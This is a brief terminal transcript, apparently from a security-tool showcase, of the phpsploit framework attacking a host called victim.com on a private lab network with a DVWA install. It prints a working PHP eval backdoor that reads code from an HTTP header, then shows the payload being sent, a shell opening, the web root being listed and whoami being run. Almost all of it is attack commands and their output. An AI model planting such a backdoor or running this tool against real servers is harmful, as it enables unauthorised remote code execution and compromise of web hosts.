 phpsploit > set TARGET victim.com
phpsploit > exploit
[*] Current backdoor is: <?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
[*] Sending payload to http://victim.com:80/ ...
[*] Shell obtained by PHP (192.168.56.1 -> 192.168.56.101:80)
Connected to Linux server (victim.com)
running PHP 5.2.4-2ubuntu5.10 on Apache/2.2.8 (Ubuntu) DAV/2
phpsploit(victim.com) > ls
Listing: /var/www
=================
Mode Owner Group Size Last Modified Name
---- ----- ----- ---- ------------- ----
drwxr-xr-x www-data www-data 4K Fri Nov 25 16:58:30 -0500 2016 .
drwxr-xr-x root root 4K Sun May 20 17:30:19 -0400 2012 ..
drwxrwxrwt root root 4K Sun May 20 15:30:29 -0400 2012 dav
drwxr-xr-x www-data www-data 4K Fri Nov 25 16:04:03 -0500 2016 dvwa
-rw-r--r-- www-data www-data 978 Fri Nov 25 16:03:09 -0500 2016 index.php
phpsploit(victim.com) > whoami
www-data
phpsploit(victim.com) >
悬剑武器库
圈子社区 secquan.org